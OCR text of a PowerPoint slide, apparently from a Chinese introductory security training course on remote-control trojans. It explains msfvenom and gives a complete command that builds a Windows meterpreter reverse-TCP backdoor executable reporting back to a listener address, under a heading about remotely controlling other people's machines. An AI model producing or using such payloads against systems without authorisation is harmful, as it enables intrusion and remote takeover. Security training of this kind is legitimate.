 第三天-网络安全入门之远控木马与捆绑木马.pptx - PowerPoint
ziyang nyanyanya
文件 开始 OfficePLUS 插入 绘图 设计 切换 动画 幻灯片放映 录制 审阅 视图 帮助 操作说明搜索
6
7
8
9
10
11
12
13
14
15
蚁景网安
www.yijinglab.com
专注网安人才实战技能培养
讲师ID：二一
msfvenom生成后门木马
? 想远程控制别人？ msfvenom生成远控木马了解一下
msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置
format
output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.234.137 lport=9999 -f exe -o test.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件
幻灯片 第 7 张，共 37 张
简体中文(中国大陆)
辅助功能: 调查
备注
批注
126%
搜索
英
拼
21:16
2024/1/25